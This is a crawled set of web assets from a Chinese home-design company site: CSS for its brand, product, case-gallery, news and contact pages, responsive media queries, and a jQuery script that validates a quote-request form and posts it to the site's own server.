.brand_1 .title { background-color: #000; color: #fff; width: 160px; padding: 20px 5px 20px 20px; position: absolute; left: 40px; bottom: 40px; }
.brand_1 .title .number { font: normal 72px impact; }
.brand_1 .title .text { font: bold 24px microsoft yahei, microsoft heiti; }
.brand_1 .title .slogan { letter-spacing: 10px; position: relative; margin: 50px 0 0 0; font-size: 12px; }
.brand_1 .content { position: absolute; left: 260px; bottom: 40px; color: #fff; font-size: 14px; line-height: 24px; }
.brand_1 .content p { margin: 0 0 20px 0; }
.brand_1 .content p:last-child { margin: 0 0 0 0; }

.brand_2 { margin: 0 0 0 0; position: relative; }
.brand_2 .pic { width: 45%; position: relative; float: left; display: inline; }
.brand_2 .pic .img_0 { width: 100%; }
.brand_2 .pic .img_1 { width: 30%; position: absolute; top: -90px; right: -15%; z-index: 1; }
.brand_2 .pic .img_2 { width: 40%; position: absolute; bottom: -80px; left: 10%; z-index: 2; }
.brand_2 .pic .title { color: #000; width: 160px; padding: 20px; position: absolute; right: -220px; bottom: 0; border: solid 5px #000; text-align: center; }
.brand_2 .pic .title .number { font: normal 72px impact; }
.brand_2 .pic .title .text { font: bold 24px microsoft yahei, microsoft heiti; }
.brand_2 .pic .title .slogan { letter-spacing: 10px; position: relative; margin: 20px -10px 0 0; font-size: 12px; }
.brand_2 .content { position: relative; float: left; display: inline; color: #333; font-size: 16px; line-height: 28px; font-weight: bold; margin: 400px 0 0 10px; }
.brand_2 .content p { margin: 0 0 20px 0; }
.brand_2 .content p:last-child { margin: 0 0 0 0; }

.brand_3 { margin: 150px 0 0 0; position: relative; clear: both; }
.brand_3 .pic { width: 70%; display: inline; float: right; }
.brand_3 .text_area { background-color: #000; margin: 100px 0 0 0; width: 40%; padding: 5%; position: absolute; z-index: 2; top: 0; left: 0; }
.brand_3 .text_area .title { color: #fff; }
.brand_3 .text_area .title .number { font: normal 72px impact; }
.brand_3 .text_area .title .text { font: bold 24px microsoft yahei, microsoft heiti; }
.brand_3 .text_area .title .slogan { letter-spacing: 10px; position: relative; font-size: 12px; margin: 40px 0 0 0; }
.brand_3 .text_area .content { color: #fff; font-size: 16px; line-height: 28px; font-weight: bold; margin: 50px 0 0 0; }
.brand_3 .text_area .content p { margin: 0 0 20px 0; }
.brand_3 .text_area .content p:last-child { margin: 0 0 0 0; }

.brand_4 { margin: 250px 0 200px 0; position: relative; clear: both; }
.brand_4 .pic { width: 35%; float: right; display: inline; margin: 0 7.5% 0 0; }
.brand_4 .pic img { width: 100%; }
.brand_4 .title { color: #000; position: absolute; z-index: 2; top: 50%; right: 0; -webkit-transform: translateY(-50%); transform: translateY(-50%); text-align: center; border: solid 5px #000; padding: 20px; }
.brand_4 .title .number { font: normal 72px impact; }
.brand_4 .title .text { font: bold 24px microsoft yahei, microsoft heiti; }
.brand_4 .title .slogan { letter-spacing: 10px; position: relative; font-size: 12px; margin: 20px -10px 0 0; }
.brand_4 .content { color: #333; font-size: 16px; line-height: 28px; font-weight: bold; margin: 200px 0 0 0; width: 50%; float: left; display: inline; }
.brand_4 .content p { margin: 0 0 20px 0; }
.brand_4 .content p:last-child { margin: 0 0 0 0; }

.brand_live_item {padding: 40px 0;margin: 0 0 40px 0;border-bottom: solid #d5d5d5 1px;}
.brand_live_item .pic {width: 30%;float: right;display: inline;}
.brand_live_item .text {width: 60%;float: left;display: inline;color: #666;font-size: 16px;line-height: 28px;padding: 40px 0 0 0;}
.brand_live_item .text p {margin: 0 0 20px 20px;}
.brand_live_item .text p:last-child {margin: 0 0 0 20px;}
.brand_live_item .text p.tit {font-size: 30px;font-weight: 300;color: #333;margin: 0 0 30px 0;}
.brand_live_item.change .pic {float: left;}
.brand_live_item.change .text {float: right;}
.brand_live_item:first-child .text {padding: 0 0 0 0;}
.brand_live_item:last-child {border-bottom: none;}

.page_position {color: #666;font-size: 14px;margin: 30px 0;}
.page_position a {color: #666;margin: 0 10px;}
.page_position a:hover {color: #f60;}

.product_1 {margin:40px 0;}
.product_1 .pic {width: 50%;height: 360px;float: right;display: inline;}
.product_1 .btn {width: 50%;height: 360px;float: left;display: inline;}
.product_1 .btn a {display: block;height: 360px;padding: 0 20px 0 364px;color: #333;background-repeat: no-repeat;background-size: 100% 100%;}
.product_1 .btn a .tit {font-size: 24px;font-weight: bold;color: #f60;padding: 60px 0 0 0;}
.product_1 .btn a .cnt {font-size: 18px;color: #666;margin: 5px 0 0 0;}
.product_1 .btn a .more {font-size: 12px;color: #666;margin: 15px 0 0 0;}

.product_2 {margin: 0 0 50px 0;}
.product_2 .btn {width: 48.5%;display: inline-block;color: #333;}
.product_2 .btn img {width: 100%;height: 360px;}
.product_2 .btn .txt {text-align: center;font-size: 18px;margin: 20px 0 0 0;}
.product_2 .btn:hover {color: #f60;}

.product_list {margin: 40px 0;}
.product_list a {display:block; width: 33.333%;float: left;display: inline;color: #333; text-align: center;margin: 0 0 40px 0;}
.product_list a img {margin: 0 0 20px 0;}
.product_list a .txt {font-size: 18px;}
.product_list a:hover {color: #f60;}

.product_custom_1 {margin: 0 0 40px 0;position: relative;}
.product_custom_1 .text {position: absolute;top: 0;right: 0; text-align: center;padding: 200px 80px 0 200px;color: #666;font-size: 18px;}
.product_custom_1 .text p {margin: 0 0 30px 0;}
.product_custom_1 .text p:last-child {margin: 0 0 0 0;}
.product_custom_1 .text .slogan {font-weight: 400;color: #333;font-size: 24px;padding: 30px 0 0 0;}

.product_custom_2 {}
.product_custom_2 .item {width: 48%;margin: 0 0 40px 0;}
.product_custom_2 .item .text {height: 120px;margin: 25px 0 0 0;}
.product_custom_2 .item .text .tit {color: #333;font-size: 24px;font-weight: bold;}
.product_custom_2 .item .text .cnt {color: #666;font-size: 18px;line-height: 24px;margin: 10px 0 0 0;}

.design {margin: 50px 0;}
.design .btn {width: 48%; display: block;color: #666;font-size: 20px;}
.design .btn .txt {padding: 0 10px;margin: 20px 0 0 0;}
.design .btn:hover {color: #f60;}

.design_list {margin: 50px 0;}
.design_list .item {width: 23%; display: inline-block; float: left; display: inline; color: #666;font-size: 14px;margin: 0 1% 40px 1%;}
.design_list .item .txt {padding: 0 10px;margin: 20px 0 0 0;line-height: 24px;}
.design_list a {color: #666;}
.design_list a:hover {color: #f60;}

.page_bar { background-color: #ddd; padding: 70px 0; }
.page_bar h3 { color: #333; font: bold 24px microsoft yahei, microsoft heiti; margin: 0 0 5px 0; }
.page_bar .info { color: #666; font-size: 12px; }
.page_bar .news_menu a { display: inline-block; text-align: center; float: left; margin: 0 3% 0 0; width: 30%; height: 60px; line-height: 60px; color: #000; font-size: 18px; font-weight: bold; border: solid 1px #000; }
.page_bar .news_menu a:hover { color: #fff; background-color: #EA5504; border: solid 1px #EA5504; }
.page_bar .news_menu a.current { color: #fff; background-color: #999;border:solid #999 1px; }
.page_bar .news_menu a:last-child { margin: 0 0 0 0; }
.page_bar .contact_tit_en { color: #333; font-size: 48px; font-family: impact; text-transform: uppercase; }
.page_bar .contact_tit_cn { color: #333; font-size: 18px; font-weight: bold; }

.product_detail { background-color: #F5F5F5; padding: 100px 0; }
.product_detail .swiper-container-p { width: 65%; height: 500px; border: solid 10px #fff; -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); float: left; display: inline; }
.product_detail .swiper-container-p .swiper-slide { position: relative; height: 500px; background-size: cover; background-repeat: no-repeat; background-position: center; }
.product_detail .swiper-container-p .swiper-pagination-progressbar { top: auto; bottom: 0; }
.product_detail .swiper-container-p .swiper-pagination-progressbar .swiper-pagination-progressbar-fill { background-color: #EA5504; }
.product_detail .detail_info { width: 30%; float: right; display: inline; padding: 20px 0; }
.product_detail .detail_info .title { padding: 0 0 10px 0; margin: 0 0 20px 0; border-bottom: solid 1px #333; }
.product_detail .detail_info .title .tit_1 { color: #333; font-size: 18px; font-weight: bold; margin: 0 0 5px 0; }
.product_detail .detail_info .title .tit_2 { color: #333; font-size: 12px; text-transform: uppercase; }
.product_detail .detail_info .spec { color: #666; font-size: 12px; }
.product_detail .detail_info .spec p { margin: 0 0 30px 0; line-height: 18px; }
.product_detail .detail_info .spec p i { display: block; font-style: normal; }
.product_detail .detail_info .spec p:last-child { margin: 0 0 0 0; }
.product_detail .detail_info .btn { overflow: hidden; zoom: 1; margin: 40px 0 0 0; }
.product_detail .detail_info .btn .fl, .product_detail .detail_info .btn .fr { display: inline-block; width: 48%; height: 44px; text-align: center; color: #333; background-color: #dadada; font-size: 14px; line-height: 44px; }
.product_detail .detail_info .btn .fl:hover, .product_detail .detail_info .btn .fr:hover { color: #fff; background-color: #EA5504; }

.appreciation { text-align: center; margin: 100px 0 150px 0; }
.appreciation a {display: inline-block;color: #666;}
.appreciation a:hover {color: #ea5404;}
.appreciation a img {width: 100%;}
.appreciation a span {font-size: 18px;font-weight: 300;display: block;padding: 20px 0;}
.appreciation .left_btn {float: left;width: 49%;}
.appreciation .right_btn {float: right;width: 49%;}

.appreciation_detail_position {margin: 40px 0;color: #666;font-size: 14px;font-weight: 300;}
.appreciation_detail_position a {color: #666;margin: 0 10px;}
.appreciation_detail_position a:hover {color: #ea5404;}

.appreciation_detail_info {margin: 0 0 40px 0;}
.appreciation_detail_info .main {background-color: #7f7f7f;position: relative;}
.appreciation_detail_info .info {width: 25%;padding: 0 2.5%;float: left;display: inline-block;position: absolute;left:0;bottom: 0;color: #fff;font-size: 14px;font-weight: 300;}
.appreciation_detail_info .info .area {margin: 0 0 20px 0;}
.appreciation_detail_info .info .area p {margin: 0 0 5px 0;}
.appreciation_detail_info .swiper-container-case {width: 70%;float: right;display: inline;position: relative;overflow: hidden;}
.appreciation_detail_info .swiper-container-case .swiper-slide {position: relative;}
.appreciation_detail_info .swiper-container-case .swiper-slide img {width: 100%;}
.appreciation_detail_info .swiper-container-case .swiper-button-next {position: absolute;height: 100%;top: 0;right: 0;margin: 0 0 0 0;width: 120px;background-image: none;}
.appreciation_detail_info .swiper-container-case .swiper-button-next a {display: inline-block;width: 120px;height: 100%;}
.appreciation_detail_info .swiper-container-case .swiper-button-next a img {width: 26px;position: absolute;right: 50%;top: 50%;margin:-24px -300px 0 0; -webkit-transition: .4s;transition: .4s;}
.appreciation_detail_info .swiper-container-case .swiper-button-next a:hover img {margin:-24px 0 0 -13px;}
.appreciation_detail_info .swiper-container-case .swiper-button-prev {position: absolute;height: 100%;top: 0;left: 0;margin: 0 0 0 0;width: 120px;background-image: none;}
.appreciation_detail_info .swiper-container-case .swiper-button-prev a {display: inline-block;width: 120px;height: 100%;}
.appreciation_detail_info .swiper-container-case .swiper-button-prev a img {width: 26px;position: absolute;left: 50%;top: 50%;margin:-24px 0 0 -300px; -webkit-transition: .4s;transition: .4s;}
.appreciation_detail_info .swiper-container-case .swiper-button-prev a:hover img {margin:-24px 0 0 -13px;}

.appreciation_detail_relation {}
.appreciation_detail_relation .title {border-bottom: solid #d5d5d5 1px;padding: 0 0 10px 0;color: #666;font-size: 18px;font-weight: 300;}
.appreciation_detail_relation .title span {font-size: 14px;}
.appreciation_detail_relation .list {position: relative;width: 102%; height: 270px; margin: 0 0 40px -1%;padding: 20px 0;}
.appreciation_detail_relation .list a {width: 23%;float: left;display: inline-block;margin: 0 1% 20px 1%;color: #666;font-size: 14px;font-weight: 300;border-bottom: solid #d5d5d5 1px;}
.appreciation_detail_relation .list a img {width:100%; height: 220px;}
.appreciation_detail_relation .list a span {display: block;margin: 10px 0;height:19px;overflow:hidden}
.appreciation_detail_relation .list a:hover {color: #ea5404;}

.appreciation_list li { margin: 35px 0; height: 360px; background-size: cover; background-repeat: no-repeat; background-position: center; list-style: none; }
.appreciation_list li a { display: block; height: 360px; background-color: rgba(0, 0, 0, 0.5); overflow: hidden; zoom: 1; }
.appreciation_list li a .text { width: 30%; margin: 70px 10% 0 10%; color: #fff; float: left; }
.appreciation_list li a .text .tit { font-size: 24px; font-weight: bold; }
.appreciation_list li a .text .cnt { font-size: 12px; margin: 20px 0; }
.appreciation_list li a .text .btn { border: solid 1px #fff; display: inline-block; height: 30px; line-height: 30px; padding: 0 20px; font-size: 12px; -webkit-transition: .4s; -moz-transition: .4s; -o-transition: .4s; -ms-transition: .4s; transition: .4s; }
.appreciation_list li a:hover .text .btn { border: solid 1px #EA5504; background-color: #EA5504; color: #fff; }
.appreciation_list li.change a .text { float: right; }

.detail { padding: 100px 0; }

.news_list { padding: 100px 0 0 0; width: 102%; margin: 0 0 0 -1%; }

.news_list .list {width: 31.3%;float: left;display: inline;margin: 0 1% 20px 1%;}
.news_list .list .img {height: 260px;margin: 0 0 20px 0;}
.news_list .list .img img { width: 100%; height: 260px;}
.news_list .list .title {height: 70px;font-size: 14px;font-weight: 300;}
.news_list .list .title a {color: #666;display: block;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;}
.news_list .list .title a:hover {color: #f60;}

.news_list .list_1 { position: relative; margin: 0 0 200px 0; }
.news_list .list_1 .img { width: 50%; float: left; display: inline; }
.news_list .list_1 .date { background-color: #000; color: #fff; font-family: impact; text-transform: uppercase; width: 25%; padding: 20px 20px 200px 20px; position: absolute; top: 100px; right: 30%; text-align: right; }
.news_list .list_1 .date .tit { font-size: 30px; margin: 0 0 30px 0; }
.news_list .list_1 .date .year_month { font-size: 30px; }
.news_list .list_1 .date .day { font-size: 48px; }
.news_list .list_1 .text { width: 25%; float: right; display: inline; margin: 20px 0 0 0; }
.news_list .list_1 .text .tit { color: #333; font-size: 24px; font-weight: bold; position: relative; top: 0; right: 80%; width: 180%; }
.news_list .list_1 .text .cnt { color: #999; font-size: 12px; line-height: 20px; margin: 20px 0; }
.news_list .list_1 .text .btn a { display: inline-block; padding: 10px 30px; color: #000; font-size: 12px; border: solid 1px #000; }
.news_list .list_1 .text .btn a:hover { color: #fff; background-color: #EA5504; border: solid 1px #EA5504; }
.news_list .list_2 { position: relative; margin: 0 0 200px 0; }
.news_list .list_2 .img { width: 40%; float: right; display: inline; }
.news_list .list_2 .date { color: #333; font-family: impact; text-transform: uppercase; width: 20%; position: absolute; top: 0; left: 0; text-align: center; border: solid 5px #333; padding: 80px 0; }
.news_list .list_2 .date .tit { font-size: 30px; margin: 0 0 30px 0; }
.news_list .list_2 .date .year_month { font-size: 30px; }
.news_list .list_2 .date .day { font-size: 48px; }
.news_list .list_2 .text { width: 25%; float: right; display: inline; position: absolute; top: 0; left: 28%; }
.news_list .list_2 .text .tit { color: #333; font-size: 18px; font-weight: bold; }
.news_list .list_2 .text .cnt { color: #999; font-size: 12px; line-height: 20px; margin: 20px 0; }
.news_list .list_2 .text .btn a { display: inline-block; padding: 10px 30px; color: #000; font-size: 12px; border: solid 1px #000; }
.news_list .list_2 .text .btn a:hover { color: #fff; background-color: #EA5504; border: solid 1px #EA5504; }
.news_list .list_3 { position: relative; }
.news_list .list_3 .img { width: 55%; float: left; display: inline; }
.news_list .list_3 .date { color: #fff; font-family: impact; text-transform: uppercase; position: absolute; top: 40px; left: 40%; text-align: right; padding: 20px; background-color: #000; }
.news_list .list_3 .date .tit { font-size: 30px; margin: 0 0 30px 0; }
.news_list .list_3 .date .year_month { font-size: 30px; }
.news_list .list_3 .date .day { font-size: 48px; }
.news_list .list_3 .text { width: 30%; position: absolute; top: 40px; right: 0; }
.news_list .list_3 .text .tit { color: #333; font-size: 18px; font-weight: bold; }
.news_list .list_3 .text .cnt { color: #999; font-size: 12px; line-height: 20px; margin: 20px 0; }
.news_list .list_3 .text .btn { text-align: right; margin: 40px 0 0 0; }
.news_list .list_3 .text .btn a { display: inline-block; padding: 30px 10px; color: #000; font-size: 12px; border: solid 5px #000; }
.news_list .list_3 .text .btn a:hover { color: #fff; background-color: #EA5504; border: solid 5px #EA5504; }

.process_bar { padding: 100px 0; background-size: cover; background-repeat: no-repeat; background-position: center; background-image: url(../images/process_bg_1.jpg); }
.process_bar .title { background-color: #000; color: #fff; font-size: 20px; font-weight: bold; padding: 55px 35px; float: left; display: inline; }
.process_bar .text { float: left; display: inline; margin: 30px 0 0 40px; }
.process_bar .text .txt { font-size: 18px; color: #000; font-weight: bold; margin: 0 0 10px 0; }
.process_bar .text .btn { display: inline-block; padding: 8px 25px; color: #000; border: solid 1px #000; font-size: 14px; }
.process_bar .text .btn:hover { color: #fff; background-color: #EA5504; border: solid 1px #EA5504; }

.process_time { margin: 100px 0; }
.process_time .title { text-align: center; color: #333; font-size: 20px; font-weight: bold; margin: 0 0 40px 0; }

.process_list { border-bottom: solid 1px #ddd; }
.process_list .list_item { margin: 0 0 90px 0; }
.process_list .list_item img { float: left; display: inline; width: 50%; }
.process_list .list_item .text { float: right; display: inline; width: 50%; text-align: center; margin: 30px 0 0 0; }
.process_list .list_item .text .number { display: inline-block; color: #333; font: normal 50px impact; border: solid 5px #333; padding: 20px 30px; }
.process_list .list_item .text h3 { color: #333; font-weight: bold; font-size: 30px; margin: 20px 0; }
.process_list .list_item .text .info { color: #999; font-size: 12px; width: 70%; margin: 0 15%; }
.process_list .list_item.change img { float: right; }
.process_list .list_item.change .text { float: left; }

.process_text { padding: 70px 0; position: relative; width: 106%; }
.process_text .text { float: left; display: inline; width: 28%; margin: 0 5% 0 0; text-align: center; }
.process_text .text h3 { color: #333; font-size: 18px; font-weight: bold; margin: 0 0 20px 0; }
.process_text .text .info { color: #999; font-size: 12px; }
.process_text .text .info p { margin: 0 0 20px 0; }
.process_text .text .info p:last-child { margin: 0 0 0 0; }

.process_contact { padding: 100px 0; background-size: cover; background-repeat: no-repeat; background-position: center; background-image: url(../images/process_bg_2.jpg); }
.process_contact .title { margin: 0 0 100px 0; text-align: center; }
.process_contact .title .tit_1 { color: #333; font-size: 30px; font-weight: bold; margin: 0 0 10px 0; }
.process_contact .title .tit_2 { color: #666; font-size: 14px; }
.process_contact .contact_item { width: 33.333%; float: left; display: inline; text-align: center; }
.process_contact .contact_item img { width: 82px; height: 82px; }
.process_contact .contact_item p { color: #333; font-size: 18px; font-weight: bold; margin: 20px 0 0 0; }
.process_contact .contact_item p a { color: #333; }
.process_contact .contact_item p a:hover { color: #EA5504; }

.process_btn { padding: 50px 0; text-align: center; }
.process_btn .title { color: #333; font-size: 30px; font-weight: bold; margin: 0 0 10px 0; }
.process_btn .btn { display: inline-block; padding: 0 20px; height: 44px; line-height: 44px; background-color: #EA5504; color: #fff; font-size: 18px; -moz-border-radius: 999px; -webket-border-radius: 999px; -ms-border-radius: 999px; -o-border-radius: 999px; border-radius: 999px; }
.process_btn .btn:hover { color: #fff; background-color: #903300; }

.contact_join {margin: 50px 0;background-color: #ddd;}
.contact_join .pic {width: 30%;position: relative;float: left;display: inline;}
.contact_join .pic .tit {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-56%,-50%);transform: translate(-56%,-50%); text-align: center;letter-spacing: 10px;text-indent: 10px;color: #333;font-size: 24px;}
.contact_join .list {width: 70%;float: right;display: inline;}
.contact_join .list .area {padding:20px 40px 0 40px;}
.contact_join .list .tit {margin: 0 0 20px 0; color: #333;}
.contact_join .list .tit .tt {font-size: 18px;font-weight: bold;}
.contact_join .list .tit .ct {font-size: 12px;text-transform: uppercase;font-family: arial;}
.contact_join .list ul li {border-bottom: dashed 1px #999;padding: 0 0 10px 0;margin: 0 0 15px 0;}
.contact_join .list ul li .tit_1 {color: #333;font-size: 14px;font-weight: bold;}
.contact_join .list ul li .cnt_1 {color: #666;font-size: 12px; line-height: 18px; margin: 5px 0;}
.contact_join .list ul li .detail {color: #fff;font-size: 12px;display: inline-block;-webkit-border-radius: 5px;border-radius: 5px;padding: 0 5px;background-color: #999;text-transform: uppercase;}
.contact_join .list ul li .detail:hover {background-color: #f60;}
.contact_join .list ul li:last-child {margin: 0 0 0 0;}

.contact_join .list .paginator { margin: 40px 0 0 0; }
.contact_join .list .paginator .cpb { background: #f60; }

.contact_way {margin: 0 0 50px 0;}
.contact_way .item {width: 33.333%;float: left;display: inline;position: relative;background-position: center center;background-repeat: no-repeat;background-size: 100% 100%;}
.contact_way .item .text {color: #fff;position: absolute;left: 0;bottom: 0;padding: 0 40px 30px 40px;font-size: 22px;}
.contact_way .item.c_1 {height: 640px;}
.contact_way .item.c_2 {height: 600px;}
.contact_way .item.c_3 {height: 560px;}

.popup_overlay { width: 100%; height: 100%; position: fixed; top: 0; left: 0; z-index: 10000; background-color: rgba(0, 0, 0, 0.7); }

.popup_area { background-color: #fff; padding: 100px 60px 60px 60px; width: 280px; position: fixed; top: 50%; left: 50%; z-index: 10001; -webkit-transform: translate(-49%, -49%); transform: translate(-49%, -49%); }
.popup_area .close { width: 40px; height: 40px; display: block; position: absolute; top: 20px; right: 20px; }
.popup_area .title { font-size: 24px; font-weight: bold; color: #EA5504; text-align: center; margin: 0 0 40px 0; }
.popup_area .input_s { width: 30%; height: 48px; border: solid 1px #ddd; margin: 0 4% 20px 0; float: left; display: inline; }
.popup_area .input_s_r { width: 29%; height: 48px; border: solid 1px #ddd; float: right; display: inline; }
.popup_area .input_l { width: 100%; height: 48px; border: solid 1px #ddd; position: relative; margin: 0 0 20px 0; }
.popup_area .input_l .m2 { display: block; position: absolute; top: 0; right: 2.5%; color: #999; font-size: 14px; height: 48px; line-height: 48px; }
.popup_area .send_btn { height: 60px; display: block; color: #fff; font-size: 24px; line-height: 60px; background-color: #000; text-align: center; }
.popup_area .send_btn:hover { background-color: #EA5504; }
.popup_area input, .popup_area select { width: 95%; height: 48px; padding: 0 2.5%; color: #999; font-size: 14px; outline: none; border: none; }
.popup_area ::-webkit-input-placeholder { /* WebKit browsers */ color: #999; font-size: 14px; }
.popup_area ::-moz-placeholder { /* Mozilla Firefox 19+ */ color: #999; font-size: 14px; }
.popup_area :-ms-input-placeholder { /* Internet Explorer 10+ */ color: #999; font-size: 14px; }

.product_more { text-align: center; margin: 50px 0; }
.product_more a { color: #666; font-size: 18px; height: 40px; line-height: 40px; display: inline-block; border: solid 1px #999; padding: 0 35px; -moz-border-radius: 999px; -webket-border-radius: 999px; -ms-border-radius: 999px; -o-border-radius: 999px; border-radius: 999px; text-transform: uppercase; }
.product_more a:hover { color: #fff; background: #EA5504; border: solid 1px #EA5504; }

.flink { padding:5px 0px;}
.flink li { display:inline-block; margin: 0px 3px;}
.prenext {line-height:1.8em;}
.prenext a { color:#333;}
.prenext a:hover { color:#ea5b23; }


.article_title { max-width:800px; margin:0px auto; text-align:center; font-size: 24px; margin-bottom:40px;}
.article_info { max-width:800px; margin:0px auto; text-align:center; font-size: 0.9em; margin-bottom:5px; line-height:1.6em;}
.article_des { max-width:758px; margin:0px auto; text-align:left; font-size: 0.9em; line-height:1.8em; margin-bottom:5px; color:#666666; padding:20px; border:1px dotted #cccccc;  background-color:#ffffff;}
.article_body { max-width:758px; margin:50px auto; line-height:1.8em; }

--- FILE ---
content_type: text/css
request_url: http://www.nxdechun.com/css/response.css
body_size: 1506
content:
@charset "utf-8";
/* CSS Document */
@media screen and (max-width:1440px) {
	
}

@media screen and (max-width:1200px) {
	.main { width: 90%; margin: 0 auto; }
	.brand_2 .content {text-align: right;float: none;display: block;}
	.designer .text {width: 40%;}
	.designer .list {width: 55%;}
	.designer {padding: 30px;}
	.appreciation {margin: 50px 0 100px 0;}
	.news_list .list_3 .text {width: 38%;}
	.popup_area {padding: 60px 30px 30px 30px;width: 50%;}
	header nav ul li {margin: 0 5px;}
	header nav ul li a {padding: 0 5px;}
	.news_list .list .img,.news_list .list .img img {height: 220px;}
	.product_1 .pic,.product_1 .btn,.product_1 .btn a,.product_2 .btn img {height: 320px;}
	.product_1 .btn a {padding: 0 20px 0 280px;}
	footer .copyright {width: 90%;margin: 20px auto 0 auto;}
	.product_custom_1 .text {padding: 140px 80px 0 200px;font-size: 16px;}
	.product_custom_1 .text .slogan {font-size: 18px;}
	.contact_way .item.c_1 {height: 500px;}
	.contact_way .item.c_2 {height: 460px;}
	.contact_way .item.c_3 {height: 420px;}
	.contact_way .item .text {font-size: 18px;}
}

@media screen and (max-width:768px) {
	header nav {display: none;}
	.overlay-close {display: block; right: 5%; left: auto; top: 30px; position: fixed; }
	.swiper-container,.swiper-container .swiper-slide {height: 450px;}
	.index_news .list li {height: 100px;}
	.news_list .list .img,.news_list .list .img img {height: 160px;}
	.product_1 .pic,.product_1 .btn,.product_1 .btn a,.product_2 .btn img {height: 230px;}
	.product_1 .btn a {padding: 0 20px 0 180px;}
	.product_1 .btn a .tit {padding: 20px 0 0 0;}
	.product_custom_1 .text {padding: 40px 20px 0 330px;font-size: 14px;}
	.product_custom_1 .text .slogan {font-size: 16px;}
	.appreciation_detail_relation .list {height: 200px;}
	.appreciation_detail_relation .list a img {height: 150px;}
	.contact_way .item.c_1 {height: 400px;}
	.contact_way .item.c_2 {height: 360px;}
	.contact_way .item.c_3 {height: 320px;}
	.contact_way .item .text {padding: 0 20px 20px 20px;}
}

@media screen and (max-width:640px) {
	.overlay-close {display: block; right: 5%; left: auto; top: 20px; position: fixed; }
	header {padding: 15px 0;}
	header h1 .logo img {height: 30px;}
	.swiper-container { height: 280px; }
	.swiper-container .swiper-slide { height: 280px;}
    .popup_area {width: 70%;}
    footer dl {float: none;display: block;width:100%;margin: 0 0 50px 0;text-align: center;}
    footer .text {float: none;display: block;text-align: center;}
    footer .qr_code {float: none;display: block;text-align: center;width: 100%;}
    footer .qr_code p {margin: 0 0 10px 0;font-size: 12px;}
    footer .qr_code img {width: 110px;}
    .float_btn {display: none;}
    body {padding: 60px 0 0 0;}
    .index_about {margin: 50px 0 0 0;}
    .index_about .a_1 .pic,.index_about .a_1 .text,.index_about .a_2 .pic,.index_about .a_2 .text,.index_about .a_4 .pic,.index_about .a_4 .text,.index_news .area_left,.index_news .area_right {width: 100%;float: none;display: block;}
    .index_about .a_1 .text {margin: 50px 0 0 0;}
    .index_about .a_2 .text span {padding: 20px 0 0 0;}
    .index_about .a_2 .text {text-align: center;}
    .index_about .a_2 .text img {margin: 0 auto;}
    .index_about .a_4 .text {position: relative;bottom: auto;height: auto;}
    .index_about .a_5 {margin: 0 0 50px 0;}
    .index_news .area_right {margin: 50px 0 0 0;}
    footer .copyright {text-align: center;}
    .index_news .list li .pic {width: 35%;}
    .index_news .list li .text {width: 60%;}
    .page_bar {padding: 30px 0;}
    .page_bar .news_menu a {width: 100%;float: none;display: block;margin: 0 0 10px 0;}
    .brand_live_item .pic {width: 100%;float: none;display: block;margin: 0 0 20px 0;}
    .brand_live_item .text,.news_list .list {width: 100%;float: none;display: block;}
    .brand_live_item .text p {margin: 0 0 20px 0;}
    .brand_live_item .text p:last-child {margin: 0 0 0 0;}
    .news_list {padding: 30px 0 0 0;}
    .news_list .list .img, .news_list .list .img img {height: 220px;}
    .appreciation .left_btn,.appreciation .right_btn,.product_1 .btn,.product_1 .pic,.product_2 .btn,.product_custom_2 .item,.design .btn {width: 100%;float: none;display: block;}
    .product_2 .fl,.design .btn {margin: 0 0 30px 0;}
    .product_custom_1 .text {padding: 30px 0 0 0; position: static;}
    .product_list a .txt {font-size: 14px;}
    .appreciation_detail_relation .list a,.design_list .item {width: 48%;}
    .appreciation_detail_info .info {position: static;width: 100%;float: none;display: block;padding: 0;}
    .appreciation_detail_info .info .area {padding: 20px;margin: 0 0 0 0;}
    .appreciation_detail_info .swiper-container-case,.contact_join .pic,.contact_join .list,.contact_way .item {width: 100%;float: none;display: block;}
    .contact_way .item.c_1,.contact_way .item.c_2,.contact_way .item.c_3 {height: 400px;}
}











--- FILE ---
content_type: application/javascript
request_url: http://www.nxdechun.com/js/layout.js?v=2
body_size: 883
content:
$(function() {
	$("#trigger-overlay").click(function() {
		$(this).toggleClass("menu_done");
	})

    $('.aniview').AniView();

    $("#process-model-btn").click(function () {
        showModel();
    })
    if (!$("#process-model-btn").is(":hidden")) {
        setTimeout(function () {
            showModel();
        }, 10000);
    }

    $("#process-model .close").click(function () {
        hideModel();
    })

    $("#process-model .send_btn").click(function () {
        processSubmit();
    })
})

function showModel() {
    $('#process-model-bg').show();
    $('#process-model').show();
}

function hideModel() {
    $('#process-model-bg').hide();
    $('#process-model').hide();
}


function processSubmit() {
    var shi = $("#shi").val();
    var ting = $("#ting").val();
    var wei = $("#wei").val();
    var area = $("#area").val();
    var username = $("#username").val();
    var telphone = $("#telphone").val();

    if (area.length < 1) {
        alert("请输入面积");
        return;
    }
    if (username.length < 1) {
        alert("请输入姓名");
        return;
    }
    if (telphone.length != 11) {
        alert("请输入11位电话号码");
        return;
    }

    $.ajax({
        type: "post",
        url: "/tools/Services.ashx?action=process",
        data: { shi: shi, ting: ting, wei: wei, area: area, username: username, telphone: telphone },
        dataType: "json",
        beforeSend: function () {
            $("#process-model .send_btn").unbind("click");
        },
        success: function (data) {
            alert(data.msg);
            if (data.code == 1) {
                hideModel();
            }
        },
        complete: function () {
            $("#process-model .send_btn").click(function () {
                processSubmit();
            })
        },
        error: function () {
            alert("出错了，请重试！");
        }
    });
}